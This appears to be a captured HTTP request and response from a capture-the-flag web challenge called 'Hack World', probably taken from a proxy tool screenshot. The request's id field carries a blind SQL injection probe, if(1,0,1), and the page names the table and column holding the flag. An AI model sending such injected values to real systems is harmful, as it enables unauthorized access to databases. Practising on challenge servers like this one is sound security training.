 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 2bf5812e-5f84-4430-afed-6dcccea7a109.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Origin: http://2bf5812e-5f84-4430-afed-6dcccea7a109.node3.buuoj.cn
Connection: close
Referer:
http://2bf5812e-5f84-4430-afed-6dcccea7a109.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
id=if(1,0,1)
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 03 May 2020 09:01:14 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 311
Connection: close
X-Powered-By: PHP/5.6.40
<html>
<head>
<title>Hack World</title>
</head>
<body>
<h3>All You Want Is In Table 'flag' and the column is 'flag'</h3>
<h3>Now, just give the id of passage</h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
Error Occured When Fetch Result.